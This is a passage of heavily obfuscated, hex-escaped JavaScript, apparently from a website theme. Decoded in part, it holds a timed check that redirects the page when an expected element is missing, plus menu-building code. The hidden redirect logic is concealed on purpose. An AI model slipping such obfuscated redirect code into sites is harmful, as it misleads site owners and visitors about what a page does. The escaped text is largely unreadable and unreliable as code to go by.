5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x51\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x33\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x33\x61\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x32\x51\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x22\x5d\x3b\x24\x28\x31\x79\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x47\x28\x29\x7b\x33\x45\x28\x47\x28\x29\x7b\x48\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x31\x54\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x33\x77\x29\x7d\x29\x3b\x31\x54\x5b\x61\x5b\x36\x5d\x5d\x3d\x47\x28\x29\x7b\x41\x20\x31\x67\x3d\x31\x79\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x31\x67\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x31\x67\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x31\x67\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x31\x67\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x31\x67\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x47\x28\x29\x7b\x24\x28\x61\x5b\x35\x30\x5d\x29\x5b\x61\x5b\x34\x36\x5d\x5d\x28\x47\x28\x29\x7b\x41\x20\x31\x6c\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x30\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x2c\x31\x52\x3d\x31\x6c\x5b\x61\x5b\x30\x5d\x5d\x3b\x31\x4c\x28\x41\x20\x42\x3d\x30\x3b\x42\x3c\x31\x52\x3b\x42\x2b\x2b\x29\x7b\x41\x20\x31\x61\x3d\x31\x6c\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x42\x29\x2c\x31\x41\x3d\x31\x61\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x29\x3b\x48\x28\x31\x41\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x30\x29\x21\x3d\x3d\x61\x5b\x32\x35\x5d\x29\x7b\x41\x20\x31\x47\x3d\x31\x6c\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x42\x2b\x31\x29\x2c\x32\x6f\x3d\x31\x47\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x29\x3b\x48\x28\x32\x6f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x35\x5d\x29\x7b\x41\x20\x32\x68\x3d\x31\x61\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x3b\x32\x68\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x32\x37\x5d\x29\x7d\x7d\x3b\x48\x28\x31\x41\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x35\x5d\x29\x7b\x31\x61\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x31\x41\x5b\x61\x5b\x33\x30\x5d\x5d\x28\x61\x5b\x32\x35\x5d\x2c\x61\x5b\x32\x39\x5d\x29\x29\x3b\x31\x61\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x32\x68\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x33\x31\x5d\x29\x29\x7d\x7d\x3b\x31\x4c\x28\x41\x20\x42\x3d\x30\x3b\x42\x3c\x31\x52\x3b\x42\x2b\x2b\x29\x7b\x41\x20\x31\x74\x3d\x31\x6c\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x42\x29\x2c\x31\x42\x3d\x31\x74\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x29\x3b\x48\x28\x31\x42\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x30\x29\x21\x3d\x3d\x61\x5b\x32\x35\x5d\x29\x7b\x41\x20\x32\x41\x3d\x31\x6c\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x42\x2b\x31\x29\x2c\x32\x42\x3d\x32\x41\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x29\x3b\x48\x28\x32\x42\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x35\x5d\x29\x7b\x41\x20\x31\x51\x3d\x31\x74\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x3b\x31\x51\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x7d\x7d\x3b\x48\x28\x31\x42\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x35\x5d\x29\x7b\x31\x74\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x31\x42\x5b\x61\x5b\x33\x30\x5d\x5d\x28\x61\x5b\x32\x35\x5d\x2c\x61\x5b\x32\x39\x5d\x29\x29\x3b\x31\x74\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x31\x51\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x33\x34\x5d\x29\x29\x7d\x7d\x3b\x24\x28\x61\x5b\x33\x38\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x33\x37\x5d\x29\x5b\x61\x5b\x33\x36\x5d\x5d\x28\x61\x5b\x33\x35\x5d\x29\x3b\x24\x28\x61\x5b\x34\x37\x5d\x29\x5b\x61\x5b\x34\x36\x5d\x5d\x28\x47\x28\x29\x7b\x41\x20\x49\x3d\x24\x28\x4a\x29\x2c\x32\x44\x3d\x49\x5b\x61\x5b\x34\x31\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x5b\x61\x5b\x34\x30\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x29\x3b\x48\x28\x32\x44\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\